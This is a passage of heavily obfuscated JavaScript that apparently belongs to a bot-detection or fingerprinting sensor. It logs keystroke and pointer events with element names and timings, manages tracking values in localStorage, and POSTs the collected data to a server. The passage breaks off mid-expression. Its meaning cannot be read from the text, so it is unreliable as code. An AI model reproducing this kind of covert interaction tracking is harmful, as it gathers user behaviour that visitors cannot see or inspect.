JY()[YY(Eh)],Uc([],[][[]]))?JY()[YY(LA)].call(null,Uv,Lff,XY,jUf):JY()[YY(v3)].call(null,O3,tr,G3,tv)](MBf,Qh()[gh(BO)](wj,Dr,nx,SO))[JY()[YY(v3)](R0(R0(SO)),tr,ZL,tv)](snf);if(Rr(typeof U5f[JY()[YY(RZ)](XY,qG,tZ,C3)],Rr(typeof JO()[bh(Fl)],Uc([],[][[]]))?JO()[bh(G3)].apply(null,[HL,hj,rw,EY]):JO()[bh(Sj)](XZ,GJ,wEf,Zc))&&Ir(U5f[JY()[YY(RZ)].apply(null,[BT,qG,Fl,C3])],R0({})))dHf=QL()[SA(Il)](TT,Cr,nM,Ah)[Rr(typeof JY()[YY(vt)],'undefined')?JY()[YY(v3)].apply(null,[Xt,tr,pq,tv]):JY()[YY(LA)].apply(null,[R0(G3),GT,Xt,XXf])](dHf,bz()[Vw(RZ)](OY,gD,AL,R0([])));d5f=Uc(Uc(Uc(Uc(Uc(d5f,Xdf),WSf),f8f),MBf),snf);E5f=QL()[SA(Il)].apply(null,[TT,nL,VA,Ah])[JY()[YY(v3)].apply(null,[Fl,tr,Il,tv])](Uc(E5f,dHf),ks()[Qc(tl)].call(null,UV,nM,SO,P1,dc));if(Ir(WSf,SO))XUf++;else w7f++;}}if(Ir(WSf,SO))XUf++;else w7f++;Xdf++;var bgf;return bgf=Gz(QH,[Rr(typeof gO()[Uj(Sc)],Uc([],[][[]]))?gO()[Uj(Fz)].apply(null,[qt,gw,dc,sH]):gO()[Uj(BO)].call(null,l0,R0(R0([])),Xt,cC),f8f,Rr(typeof OM()[C0(LA)],'undefined')?OM()[C0(Ws)](Yj,ps,EA,Gc,qw,BO):OM()[C0(SO)](kw,OO,C9,KP,Bgf,Ws),KV]),Ll.pop(),bgf;}catch(z7f){Ll.splice(vc(kEf,SO),Infinity,fs);}Ll.pop();};var c7f=function(vV,Fff,Mff){Ll.push(SV);try{var zXf=Ll.length;var qV=R0(R0(HS));var pWf=G3;var pV=R0(hS);if(Yq(Cff,CD)){if(R0(CWf[Ir(typeof bz()[Vw(pq)],'undefined')?bz()[Vw(Fs)](wR,TV,Sw,Lh):bz()[Vw(sz)](DT,IY,ql,Kw)])){pV=R0(R0({}));CWf[bz()[Vw(sz)].apply(null,[DT,IY,hz,qw])]=R0(R0([]));}var Ogf;return Ogf=Gz(QH,[gO()[Uj(Fz)].apply(null,[qt,Sc,jz,gM]),pWf,JY()[YY(XT)].call(null,zl,v3,AL,DA),pV]),Ll.pop(),Ogf;}var Ox=vV?vV:lN[bz()[Vw(Sc)](wC,LA,R0(R0(G3)),Dl)][Xv()[pY(sz)].call(null,R0([]),At,sC)];var T8f=Ox[Qh()[gh(Kw)](Xw,lff,r5f,rw)];if(rh(T8f,null))T8f=Ox[JO()[bh(v3)].call(null,r5f,AA,Sc,QY)];var J8f=d7f(T8f[Ir(typeof Xv()[pY(Cr)],'undefined')?Xv()[pY(Fl)](BT,nnf,JC):Xv()[pY(OO)].call(null,R0([]),dv,Yw)]);var Cx=Rr(ddf[Xv()[pY(qG)](Xt,VM,n7)](vV&&vV[Xv()[pY(OO)](vt,dv,Yw)]),TJ(SO));if(R0(J8f)&&R0(Cx)){var ndf;return ndf=Gz(QH,[Rr(typeof gO()[Uj(vt)],'undefined')?gO()[Uj(Fz)](qt,LJ,D3,gM):gO()[Uj(BO)](wj,IY,qw,xUf),pWf,Rr(typeof JY()[YY(nL)],'undefined')?JY()[YY(XT)](R0(R0(SO)),v3,VM,DA):JY()[YY(LA)](SZ,G2,AL,nJ),pV]),Ll.pop(),ndf;}var Ybf=L7f(T8f);var lXf=QL()[SA(Il)](wJ,t4,MF,Ah);var wbf=QL()[SA(Il)](wJ,Ah,tZ,Ah);var Ux=QL()[SA(Il)](wJ,Fz,TL,Ah);var S5f=QL()[SA(Il)].apply(null,[wJ,v3,Dl,Ah]);if(Ir(Fff,Sj)){lXf=Ox[JY()[YY(pq)](Sw,MF,ND,M0)];wbf=Ox[Xv()[pY(sO)].apply(null,[dv,vv,DX])];Ux=Ox[gO()[Uj(sz)].call(null,CM,ps,RZ,qff)];S5f=Ox[Ir(typeof Xv()[pY(zj)],'undefined')?Xv()[pY(Fl)](pq,HBf,XD):Xv()[pY(XY)](Lh,Kl,g3)];}pWf=vc(Z7f(),Mff);var N8f=QL()[SA(Il)].apply(null,[wJ,R0([]),R0(R0(SO)),Ah])[Ir(typeof JY()[YY(Sj)],Uc([],[][[]]))?JY()[YY(LA)](gY,Xff,U0,hL):JY()[YY(v3)].call(null,tZ,tr,MF,wEf)](Cff,Qh()[gh(BO)].call(null,wj,Dr,Ow,SO))[JY()[YY(v3)].apply(null,[XZ,tr,R0(R0(G3)),wEf])](Fff,Ir(typeof Qh()[gh(zj)],Uc([],[][[]]))?Qh()[gh(TL)](LA,nUf,At,kk):Qh()[gh(BO)](AL,Dr,Ow,SO))[Ir(typeof JY()[YY(pq)],Uc('',[][[]]))?JY()[YY(LA)](Lh,jM,sL,MV):JY()[YY(v3)].apply(null,[Xw,tr,wj,wEf])](lXf,Qh()[gh(BO)](qG,Dr,Ow,SO))[JY()[YY(v3)](R0({}),tr,Uv,wEf)](wbf,Qh()[gh(BO)].call(null,dv,Dr,Ow,SO))[JY()[YY(v3)](Wz,tr,Kv,wEf)](Ux,Qh()[gh(BO)](gj,Dr,Ow,SO))[JY()[YY(v3)](G3,tr,nM,wEf)](S5f,Qh()[gh(BO)](BT,Dr,Ow,SO))[JY()[YY(v3)].call(null,XA,tr,R0(R0([])),wEf)](pWf,Rr(typeof Qh()[gh(Sj)],'undefined')?Qh()[gh(BO)](G4,Dr,Ow,SO):Qh()[gh(TL)].call(null,sL,sh,OT,r1))[Ir(typeof JY()[YY(Yh)],Uc('',[][[]]))?JY()[YY(LA)].call(null,R0(R0(SO)),Cp,LJ,zP):JY()[YY(v3)](R0(R0(G3)),tr,zj,wEf)](Ybf);Jff=QL()[SA(Il)](wJ,Sw,EA,Ah)[JY()[YY(v3)].call(null,R0(G3),tr,AA,wEf)](Uc(Jff,N8f),Ir(typeof ks()[Qc(G3)],'undefined')?ks()[Qc(Fl)](lh,Ah,tXf,kbf,ND):ks()[Qc(tl)](WWf,TL,SO,P1,qw));Cff++;var Dbf;return Dbf=Gz(QH,[Rr(typeof gO()[Uj(tr)],'undefined')?gO()[Uj(Fz)](qt,Mc,pq,gM):gO()[Uj(BO)].apply(null,[Uv,AL,Xt,lt]),pWf,JY()[YY(XT)](rw,v3,VM,DA),pV]),Ll.pop(),Dbf;}catch(RWf){Ll.splice(vc(zXf,SO),Infinity,SV);}Ll.pop();};var D8f=function(Hgf,jXf){Ll.push(TV);try{var sgf=Ll.length;var f6f=R0({});var U7f=tT[Fl];var Xgf=R0([]);if(Yq(lN[JY()[YY(Wh)](Zc,CM,Dr,Zh)][Ir(typeof Ql()[SL(Aw)],Uc('',[][[]]))?Ql()[SL(Sj)](H4,xt,XY):Ql()[SL(LJ)](cBf,ZL,R0([]))](l7f)[Ql()[SL(G3)].apply(null,[Enf,Pr,Kv])],zWf)){var c6f;return c6f=Gz(QH,[gO()[Uj(Fz)](qt,t4,pq,L0f),U7f,JY()[YY(XT)](gY,v3,rZ,vw),Xgf]),Ll.pop(),c6f;}var krf=Hgf?Hgf:lN[bz()[Vw(Sc)](kR,LA,IY,Aw)][Xv()[pY(sz)](Sj,At,wwf)];var EYf=krf[Qh()[gh(Kw)](tZ,lff,Zgf,rw)];if(rh(EYf,null))EYf=krf[JO()[bh(v3)].call(null,Zgf,AA,Sc,Fs)];if(EYf[Ql()[SL(Dl)].call(null,Yp,wl,R0([]))]&&Rr(EYf[Ql()[SL(Dl)].apply(null,[Yp,wl,tl])][Ir(typeof Ql()[SL(tZ)],'undefined')?Ql()[SL(Sj)](jp,HD,R0(G3)):Ql()[SL(Gs)](d0,Ah,sz)](),bz()[Vw(vt)](fI,pm,O3,vt))){var F5f;return F5f=Gz(QH,[Rr(typeof gO()[Uj(D3)],Uc('',[][[]]))?gO()[Uj(Fz)](qt,R0([]),dv,L0f):gO()[Uj(BO)](NA,Sc,Eh,gF),U7f,JY()[YY(XT)](Uv,v3,kw,vw),Xgf]),Ll.pop(),F5f;}var Rrf=FSf(EYf);var ATf=Rrf[gO()[Uj(XT)].apply(null,[tl,gY,dc,KI])];var HTf=Rrf[gO()[Uj(ZL)](Yj,D3,R0([]),CLf)];var Gvf=L7f(EYf);var m5f=G3;var Owf=Ef[bz()[Vw(VM)](zh,rw,sz,R0({}))]();var zrf=G3;var I0f=G3;if(Rr(HTf,EA)&&Rr(HTf,sL)){m5f=Ir(EYf[Ir(typeof Qh()[gh(Fl)],'undefined')?Qh()[gh(TL)].call(null,sz,Yc,RV,U4):Qh()[gh(EA)](Kw,Ns,mAf,Sj)],undefined)?G3:EYf[Ir(typeof Qh()[gh(tZ)],Uc([],[][[]]))?Qh()[gh(TL)].apply(null,[pq,Jhf,TAf,pp]):Qh()[gh(EA)](sz,Ns,mAf,Sj)][Ql()[SL(G3)](Enf,Pr,Fl)];Owf=qnf(EYf[Qh()[gh(EA)](Kw,Ns,mAf,Sj)]);zrf=wrf(EYf[Ir(typeof Qh()[gh(Ws)],Uc([],[][[]]))?Qh()[gh(TL)](G4,S0f,E2,Dt):Qh()[gh(EA)](Fl,Ns,mAf,Sj)]);I0f=kYf(EYf[Qh()[gh(EA)](Xl,Ns,mAf,Sj)]);}if(HTf){if(R0(FTf[HTf])){FTf[HTf]=ATf;}else if(Rr(FTf[HTf],ATf)){HTf=bWf[Ql()[SL(wj)].call(null,KF,t4,Ws)];}}U7f=vc(Z7f(),jXf);if(EYf[Qh()[gh(EA)].apply(null,[ps,Ns,mAf,Sj])]&&EYf[Rr(typeof Qh()[gh(LA)],Uc([],[][[]]))?Qh()[gh(EA)].call(null,Eh,Ns,mAf,Sj):Qh()[gh(TL)].call(null,SZ,Wzf,bzf,Uq)][Ql()[SL(G3)](Enf,Pr,B1)]){l7f[ATf]=Gz(QH,[gO()[Uj(RZ)](sz,BO,Eh,NM),Gvf,QL()[SA(Aw)](p1,OO,Dr,Fs),ATf,JY()[YY(qG)](XT,BT,x0,jO),m5f,Xv()[pY(Eh)](R0(R0(G3)),sz,d9),Owf,Ql()[SL(Dv)].call(null,S0f,At,Mc),zrf,bz()[Vw(pq)].call(null,N0,Xl,Lh,Sc),I0f,gO()[Uj(Fz)](qt,sL,Wz,L0f),U7f,Xv()[pY(Dl)](Fl,v3,cw),HTf]);}else{delete l7f[ATf];}var UTf;return UTf=Gz(QH,[gO()[Uj(Fz)](qt,R0(R0([])),O3,L0f),U7f,JY()[YY(XT)](XY,v3,ql,vw),Xgf]),Ll.pop(),UTf;}catch(Yrf){Ll.splice(vc(sgf,SO),Infinity,TV);}Ll.pop();};var r3f=function(){return [Qbf,F7f,Tbf,d5f];};var Vlf=function(){return [IXf,A8f,vgf,Xdf];};var hvf=function(){Ll.push(p3f);var xzf=lN[Ir(typeof JY()[YY(dv)],Uc([],[][[]]))?JY()[YY(LA)](Ws,hzf,R0(R0(SO)),ESf):JY()[YY(Wh)](Sc,CM,jz,GL)][Ql()[SL(ND)](fO,hL,tr)](l7f)[OM()[C0(tZ)].call(null,dc,G4,Sc,Rc,BT,LL)](function(Ms,wr){return xl.apply(this,[IE,arguments]);},QL()[SA(Il)](cM,R0(R0(SO)),tl,Ah));var B3f;return Ll.pop(),B3f=[ZSf,ldf,jEf,E5f,Jff,xzf],B3f;};var B7f=function(MAf){Ll.push(mP);var rTf=lN[Rr(typeof Ql()[SL(ND)],'undefined')?Ql()[SL(tl)].apply(null,[gs,Gs,LA]):Ql()[SL(Sj)](lI,hK,gw)][Xv()[pY(Gs)].call(null,XO,XY,Cs)];if(rh(lN[Ql()[SL(tl)].apply(null,[gs,Gs,R0({})])][Xv()[pY(Gs)](XT,XY,Cs)],null)){var Alf;return Ll.pop(),Alf=G3,Alf;}var gsf=rTf[jF()[S9(BO)](Zc,XT,Z0,p7f,LA,vs)](Xv()[pY(OO)](vv,dv,kTf));var Fhf=rh(gsf,null)?TJ(SO):sYf(gsf);if(Ir(Fhf,SO)&&xY(VWf,Z0)&&Ir(MAf,TJ(EA))){var BMf;return Ll.pop(),BMf=SO,BMf;}else{var Bcf;return Ll.pop(),Bcf=G3,Bcf;}Ll.pop();};var R5f=function(kNf){var Ncf=R0(hS);var SMf=SUf;var Szf=BEf;var j3f=G3;Ll.push(VGf);var x5f=SO;var Lrf=xl(WE,[]);var qrf=R0(hS);var U3f=Aff(S8f);if(kNf||U3f){var Esf;return Esf=Gz(QH,[Ql()[SL(LJ)](YJ,ZL,R0(G3)),K7f(),Ql()[SL(sL)](Gff,nM,Yj),U3f||Lrf,Xv()[pY(Dv)](x0,x0,qYf),Ncf,JY()[YY(sO)].call(null,B1,Bgf,Kv,qUf),qrf]),Ll.pop(),Esf;}if(xl(bX,[])){var mLf=lN[bz()[Vw(Sc)](cx,LA,jz,zl)][bz()[Vw(Xl)](Tvf,SD,XA,vv)][Ql()[SL(rZ)](xj,j2,Gs)](Uc(Fcf,WLf));var lcf=lN[bz()[Vw(Sc)].call(null,cx,LA,dv,R0({}))][bz()[Vw(Xl)](Tvf,SD,Yh,R0({}))][Ql()[SL(rZ)](xj,j2,Ah)](Uc(Fcf,sTf));var RYf=lN[bz()[Vw(Sc)](cx,LA,AA,R0(R0({})))][bz()[Vw(Xl)].apply(null,[Tvf,SD,LL,tl])][Ql()[SL(rZ)](xj,j2,Sc)](Uc(Fcf,Lcf));if(R0(mLf)&&R0(lcf)&&R0(RYf)){qrf=R0(R0({}));var JNf;return JNf=Gz(QH,[Ql()[SL(LJ)](YJ,ZL,Ws),[SMf,Szf],Ql()[SL(sL)](Gff,nM,ND),Lrf,Xv()[pY(Dv)](D3,x0,qYf),Ncf,JY()[YY(sO)](TL,Bgf,Wz,qUf),qrf]),Ll.pop(),JNf;}else{if(mLf&&Rr(mLf[Xv()[pY(qG)](Z0,VM,EXf)](Ql()[SL(XT)](nnf,cm,dc)),TJ(SO))&&R0(lN[ks()[Qc(Kw)].apply(null,[Ym,Eh,Sj,mO,zj])](lN[JY()[YY(Sc)](Fl,Kv,v3,Z4)](mLf[Ql()[SL(TL)].call(null,ph,mK,Xl)](Ql()[SL(XT)](nnf,cm,dc))[tT[Fl]],Wh)))&&R0(lN[ks()[Qc(Kw)].apply(null,[Ym,R0([]),Sj,mO,AA])](lN[Ir(typeof JY()[YY(Dr)],Uc([],[][[]]))?JY()[YY(LA)].call(null,XA,Tl,qw,nUf):JY()[YY(Sc)](jz,Kv,Uv,Z4)](mLf[Rr(typeof Ql()[SL(SZ)],Uc([],[][[]]))?Ql()[SL(TL)](ph,mK,vv):Ql()[SL(Sj)](nz,WTf,vv)](Ql()[SL(XT)](nnf,cm,Eh))[tT[SO]],tT[zj])))){j3f=lN[JY()[YY(Sc)](D3,Kv,R0(R0({})),Z4)](mLf[Ql()[SL(TL)](ph,mK,Zr)](Ql()[SL(XT)].call(null,nnf,cm,Xt))[G3],Ef[gO()[Uj(vt)](Wh,Xt,O3,Fwf)]());x5f=lN[JY()[YY(Sc)].call(null,Cr,Kv,sz,Z4)](mLf[Ql()[SL(TL)](ph,mK,Dl)](Ql()[SL(XT)](nnf,cm,Sc))[SO],Wh);}else{Ncf=R0(R0({}));}if(lcf&&Rr(lcf[Xv()[pY(qG)](vt,VM,EXf)](Ql()[SL(XT)].call(null,nnf,cm,G4)),TJ(SO))&&R0(lN[ks()[Qc(Kw)].call(null,Ym,Xl,Sj,mO,Z0)](lN[JY()[YY(Sc)](sL,Kv,XT,Z4)](lcf[Ql()[SL(TL)](ph,mK,Fl)](Ql()[SL(XT)](nnf,cm,R0({})))[G3],Wh)))&&R0(lN[Rr(typeof ks()[Qc(D3)],Uc(Ir(typeof QL()[SA(Sc)],Uc([],[][[]]))?QL()[SA(gj)](k9,LA,Jv,wHf):QL()[SA(Il)].call(null,tK,Jv,R0(R0(G3)),Ah),[][[]]))?ks()[Qc(Kw)].call(null,Ym,BT,Sj,mO,AL):ks()[Qc(Fl)].call(null,Y8f,XY,z5f,Xm,Kv)](lN[JY()[YY(Sc)].call(null,tl,Kv,kw,Z4)](lcf[Ql()[SL(TL)](ph,mK,Gs)](Ql()[SL(XT)].apply(null,[nnf,cm,G4]))[SO],Wh)))){SMf=lN[JY()[YY(Sc)].apply(null,[R0(R0(SO)),Kv,Wh,Z4])](lcf[Rr(typeof Ql()[SL(sz)],Uc('',[][[]]))?Ql()[SL(TL)](ph,mK,tr):Ql()[SL(Sj)](QY,Av,Uv)](Ql()[SL(XT)](nnf,cm,OO))[G3],tT[zj]);}else{Ncf=R0(R0(hS));}if(RYf&&Ir(typeof RYf,gO()[Uj(Sc)].call(null,FP,EY,EY,Hc))){Lrf=RYf;}else{Ncf=R0(R0({}));Lrf=RYf||Lrf;}}}else{j3f=CGf;x5f=pcf;SMf=rlf;Szf=Kzf;Lrf=MYf;}if(R0(Ncf)){if(xY(Z7f(),lF(j3f,FQ))){qrf=R0(R0({}));var YTf;return YTf=Gz(QH,[Ql()[SL(LJ)](YJ,ZL,R0(R0(G3))),[SUf,BEf],Ql()[SL(sL)](Gff,nM,OO),xl(WE,[]),Xv()[pY(Dv)](R0(G3),x0,qYf),Ncf,JY()[YY(sO)](Br,Bgf,VM,qUf),qrf]),Ll.pop(),YTf;}else{if(xY(Z7f(),vc(lF(j3f,FQ),Ngf(lF(lF(Wh,x5f),FQ),rk)))){qrf=R0(R0([]));}var tTf;return tTf=Gz(QH,[Ql()[SL(LJ)](YJ,ZL,Il),[SMf,Szf],Ql()[SL(sL)](Gff,nM,O3),Lrf,Xv()[pY(Dv)](gY,x0,qYf),Ncf,JY()[YY(sO)](Wz,Bgf,U0,qUf),qrf]),Ll.pop(),tTf;}}var Rzf;return Rzf=Gz(QH,[Ql()[SL(LJ)](YJ,ZL,MF),[SMf,Szf],Ql()[SL(sL)](Gff,nM,Z0),Lrf,Xv()[pY(Dv)](ZL,x0,qYf),Ncf,JY()[YY(sO)](dc,Bgf,vt,qUf),qrf]),Ll.pop(),Rzf;};var slf=function(){Ll.push(WK);var KTf=xY(arguments[Ql()[SL(G3)](fEf,Pr,sO)],Ef[bz()[Vw(VM)](Ar,rw,Wh,R0([]))]())&&Rr(arguments[G3],undefined)?arguments[tT[Fl]]:R0(R0(HS));M3f=Ir(typeof QL()[SA(Jv)],Uc('',[][[]]))?QL()[SA(gj)].call(null,K1,sL,XY,REf):QL()[SA(Il)](b5f,Xt,Aw,Ah);RAf=TJ(SO);var cNf=xl(bX,[]);if(R0(KTf)){if(cNf){lN[bz()[Vw(Sc)].call(null,nh,LA,Sw,tr)][bz()[Vw(Xl)].apply(null,[EP,SD,kw,BT])][JO()[bh(zj)](TSf,XI,Wh,G4)](swf);lN[bz()[Vw(Sc)](nh,LA,R0({}),sz)][bz()[Vw(Xl)].call(null,EP,SD,dv,R0({}))][Ir(typeof JO()[bh(Ws)],Uc([],[][[]]))?JO()[bh(Sj)].apply(null,[Lq,Uq,I3f,EA]):JO()[bh(zj)](TSf,XI,Wh,Zc)](twf);}var CZf;return Ll.pop(),CZf=R0(hS),CZf;}var RTf=hV();if(RTf){if(BWf(RTf,gO()[Uj(Xl)](LA,wj,LA,Vv))){M3f=RTf;RAf=TJ(SO);if(cNf){var V3f=lN[bz()[Vw(Sc)](nh,LA,R0(SO),gY)][bz()[Vw(Xl)](EP,SD,BO,R0(R0({})))][Ql()[SL(rZ)].apply(null,[Yp,j2,gw])](swf);var m3f=lN[bz()[Vw(Sc)].call(null,nh,LA,R0(G3),RZ)][bz()[Vw(Xl)](EP,SD,nM,Z0)][Ql()[SL(rZ)](Yp,j2,Xl)](twf);if(Rr(M3f,V3f)||R0(BWf(V3f,m3f))){lN[bz()[Vw(Sc)](nh,LA,t4,CM)][bz()[Vw(Xl)](EP,SD,rZ,R0(SO))][ks()[Qc(wj)](Y9,Kw,tl,Zm,G4)](swf,M3f);lN[bz()[Vw(Sc)].call(null,nh,LA,R0(R0({})),AL)][bz()[Vw(Xl)].apply(null,[EP,SD,ZL,Lh])][ks()[Qc(wj)].call(null,Y9,VM,tl,Zm,qw)](twf,RAf);}}}else if(cNf){var rzf=lN[bz()[Vw(Sc)](nh,LA,R0(G3),ND)][bz()[Vw(Xl)](EP,SD,TL,B1)][Ql()[SL(rZ)](Yp,j2,vt)](twf);if(rzf&&Ir(rzf,gO()[Uj(Xl)](LA,QY,R0(R0({})),Vv))){lN[bz()[Vw(Sc)](nh,LA,R0(R0(G3)),RZ)][bz()[Vw(Xl)](EP,SD,R0(R0(G3)),Xt)][JO()[bh(zj)](TSf,XI,Wh,rw)](swf);lN[bz()[Vw(Sc)](nh,LA,tA,tr)][bz()[Vw(Xl)].call(null,EP,SD,G3,EA)][Ir(typeof JO()[bh(BO)],Uc(Rr(typeof QL()[SA(Sc)],Uc([],[][[]]))?QL()[SA(Il)](b5f,ND,D3,Ah):QL()[SA(gj)](xm,Mc,R0(R0({})),fwf),[][[]]))?JO()[bh(Sj)].apply(null,[Bvf,t6f,wlf,tl]):JO()[bh(zj)](TSf,XI,Wh,B1)](twf);M3f=Ir(typeof QL()[SA(XA)],Uc([],[][[]]))?QL()[SA(gj)](v9,O3,R0(R0(SO)),g8f):QL()[SA(Il)](b5f,Dl,XA,Ah);RAf=TJ(SO);}}}if(cNf){M3f=lN[bz()[Vw(Sc)](nh,LA,Fz,ql)][bz()[Vw(Xl)](EP,SD,gw,sz)][Ir(typeof Ql()[SL(Cr)],Uc([],[][[]]))?Ql()[SL(Sj)](XXf,OO,R0(R0({}))):Ql()[SL(rZ)](Yp,j2,gw)](swf);RAf=lN[bz()[Vw(Sc)](nh,LA,R0(SO),Cr)][Rr(typeof bz()[Vw(ZL)],Uc('',[][[]]))?bz()[Vw(Xl)].call(null,EP,SD,tZ,ps):bz()[Vw(Fs)](f0f,cQ,gw,R0(R0(SO)))][Ql()[SL(rZ)].call(null,Yp,j2,Sj)](twf);if(R0(BWf(M3f,RAf))){lN[bz()[Vw(Sc)](nh,LA,Aw,R0(R0(G3)))][bz()[Vw(Xl)](EP,SD,Ah,R0(R0(G3)))][Rr(typeof JO()[bh(tl)],'undefined')?JO()[bh(zj)].call(null,TSf,XI,Wh,Mc):JO()[bh(Sj)](tXf,K9,Zc,rw)](swf);lN[bz()[Vw(Sc)].apply(null,[nh,LA,zl,Uv])][bz()[Vw(Xl)](EP,SD,nM,VA)][Rr(typeof JO()[bh(v3)],Uc(QL()[SA(Il)](b5f,Ah,R0(R0({})),Ah),[][[]]))?JO()[bh(zj)].call(null,TSf,XI,Wh,ND):JO()[bh(Sj)](Z8f,VLf,gP,BO)](twf);M3f=QL()[SA(Il)](b5f,R0({}),R0(R0([])),Ah);RAf=TJ(SO);}}var Jzf;return Ll.pop(),Jzf=BWf(M3f,RAf),Jzf;};var TGf=function(mGf){Ll.push(FJ);if(mGf[JO()[bh(Sc)].apply(null,[l0,Aw,TL,Yh])](Fvf)){var lsf=mGf[Fvf];if(R0(lsf)){Ll.pop();return;}var Pvf=lsf[Ql()[SL(TL)].call(null,Ok,mK,R0(SO))](Ql()[SL(XT)].call(null,jvf,cm,Dv));if(Yq(Pvf[Ql()[SL(G3)].call(null,vvf,Pr,R0([]))],tT[Z0])){M3f=Pvf[G3];RAf=Pvf[SO];if(xl(bX,[])){try{var hTf=Ll.length;var v0f=R0(R0(HS));lN[bz()[Vw(Sc)](R9,LA,nM,Eh)][bz()[Vw(Xl)].call(null,A1,SD,MF,O3)][ks()[Qc(wj)](vI,Jv,tl,Zm,Sw)](swf,M3f);lN[bz()[Vw(Sc)].apply(null,[R9,LA,rZ,LL])][bz()[Vw(Xl)].call(null,A1,SD,R0(SO),hL)][ks()[Qc(wj)].call(null,vI,hz,tl,Zm,Fz)](twf,RAf);}catch(M5f){Ll.splice(vc(hTf,SO),Infinity,FJ);}}}}Ll.pop();};var gAf=function(pTf){Ll.push(Jq);var Q3f=QL()[SA(Il)].call(null,hv,R0({}),Eh,Ah)[JY()[YY(v3)](qw,tr,QY,qL)](lN[Ql()[SL(tl)].call(null,ZO,Gs,sL)][Ir(typeof bz()[Vw(Zr)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,Gnf,nK,kw,Il):bz()[Vw(Dr)](RY,AL,pq,R0(R0([])))][gO()[Uj(Yh)].apply(null,[VM,R0([]),Z0,AM])],JY()[YY(Eh)].apply(null,[Fl,Xw,Fs,DE]))[JY()[YY(v3)](tA,tr,vt,qL)](lN[Ql()[SL(tl)](ZO,Gs,gw)][bz()[Vw(Dr)].call(null,RY,AL,R0({}),VA)][Ir(typeof gO()[Uj(Eh)],Uc('',[][[]]))?gO()[Uj(BO)](LA,rw,rw,Grf):gO()[Uj(pq)].call(null,Il,ND,QY,QM)],Rr(typeof QL()[SA(Yh)],Uc([],[][[]]))?QL()[SA(Wz)](Lw,IY,TL,tl):QL()[SA(gj)].call(null,CTf,R0(R0([])),Jv,ZNf))[Rr(typeof JY()[YY(hz)],'undefined')?JY()[YY(v3)](gw,tr,pq,qL):JY()[YY(LA)](rw,bk,xw,Sff)](pTf);var sLf=DWf();sLf[Ir(typeof bz()[Vw(Xt)],Uc([],[][[]]))?bz()[Vw(Fs)](csf,sz,gj,R0([])):bz()[Vw(qG)].call(null,vO,Uk,Xl,Jv)](QL()[SA(Ah)].call(null,D0,hL,AA,LJ),Q3f,R0(HS));sLf[Qh()[gh(D3)](x0,Wz,Xsf,D3)]=function(){Ll.push(Sff);xY(sLf[JY()[YY(Dl)](R0(R0(G3)),tZ,R0(SO),BM)],Fl)&&cLf&&cLf(sLf);Ll.pop();};sLf[JO()[bh(Ws)](WP,lC,Il,XA)]();Ll.pop();};var Whf=function(){Ll.push(tl);var PLf=xY(arguments[Ir(typeof Ql()[SL(Z0)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,Gr,At,nM):Ql()[SL(G3)](PZf,Pr,G4)],G3)&&Rr(arguments[G3],undefined)?arguments[G3]:R0(hS);var zYf=xY(arguments[Ir(typeof Ql()[SL(v3)],'undefined')?Ql()[SL(Sj)].apply(null,[E2,rT,Yh]):Ql()[SL(G3)].apply(null,[PZf,Pr,R0(R0(G3))])],SO)&&Rr(arguments[SO],undefined)?arguments[SO]:R0({});var Jsf=new (lN[JY()[YY(Gs)](qG,gw,RZ,cSf)])();if(PLf){Jsf[Ql()[SL(Lh)].call(null,Vj,Pff,Zc)](Ql()[SL(kw)].apply(null,[Dl,SO,x0]));}if(zYf){Jsf[Ql()[SL(Lh)].call(null,Vj,Pff,R0(R0(SO)))](gO()[Uj(qG)].apply(null,[vP,VA,jz,F9]));}if(xY(Jsf[gO()[Uj(sO)](Kv,Mc,VM,NK)],G3)){try{var brf=Ll.length;var gTf=R0(R0(HS));gAf(lN[gO()[Uj(SO)].apply(null,[IY,jz,Lh,v4])][JY()[YY(Dv)].apply(null,[Fz,Zc,Aw,Grf])](Jsf)[ks()[Qc(Sc)](At,MF,Il,hP,Kv)](Qh()[gh(BO)](EA,Dr,Kv,SO)));}catch(bvf){Ll.splice(vc(brf,SO),Infinity,tl);}}Ll.pop();};var Ghf=function(){return M3f;};var Kcf=function(j0f){Ll.push(Gff);var JGf=Gz(QH,[JY()[YY(Lh)](Wz,BO,R0(R0([])),vF),xl(T6,[j0f]),JY()[YY(kw)].call(null,R0(R0(G3)),vs,O3,Anf),j0f[JY()[YY(Jv)](Z0,jz,Eh,j3)]&&j0f[JY()[YY(Jv)].apply(null,[xw,jz,R0([]),j3])][Ir(typeof Xv()[pY(ZL)],Uc([],[][[]]))?Xv()[pY(Fl)].call(null,Wh,Tz,A5f):Xv()[pY(U0)](QY,Il,U1)]?j0f[JY()[YY(Jv)](TL,jz,Wh,j3)][Xv()[pY(U0)].apply(null,[R0(SO),Il,U1])][Ql()[SL(G3)].call(null,Bl,Pr,R0(R0(SO)))]:TJ(SO),Ir(typeof jF()[S9(G3)],Uc([],[][[]]))?jF()[S9(rw)].call(null,R0(G3),Il,G9,tL,QY,vq):jF()[S9(sL)](jz,sO,Fs,BTf,SO,h9),xl(jE,[j0f]),QL()[SA(RZ)].call(null,lI,vv,Eh,sL),Ir(zwf(j0f[Rr(typeof Xv()[pY(XO)],'undefined')?Xv()[pY(Zc)](AL,OO,QNf):Xv()[pY(Fl)].call(null,Br,D4,mm)]),Ql()[SL(rw)].apply(null,[cw,LA,R0(R0([]))]))?SO:G3,gO()[Uj(XY)].call(null,Gr,ps,R0([]),pT),xl(Qd,[j0f]),bz()[Vw(Dl)].apply(null,[U2,BO,sL,Xt]),xl(vS,[j0f])]);var msf;return Ll.pop(),msf=JGf,msf;};var vcf=function(DAf){Ll.push(Z8f);if(R0(DAf)||R0(DAf[QL()[SA(vt)](WT,MF,R0(R0(SO)),G3)])){var bTf;return Ll.pop(),bTf=[],bTf;}var Awf=DAf[QL()[SA(vt)](WT,Fl,ql,G3)];var Svf=HC(BH,[Awf]);var HMf=Kcf(Awf);var GLf=Kcf(lN[bz()[Vw(Sc)](wc,LA,VA,D3)]);var bZf=HMf[bz()[Vw(Dl)](vO,BO,XO,tr)];var Ucf=GLf[bz()[Vw(Dl)](vO,BO,XY,Sc)];var fGf=QL()[SA(Il)](MW,Yh,sO,Ah)[Ir(typeof 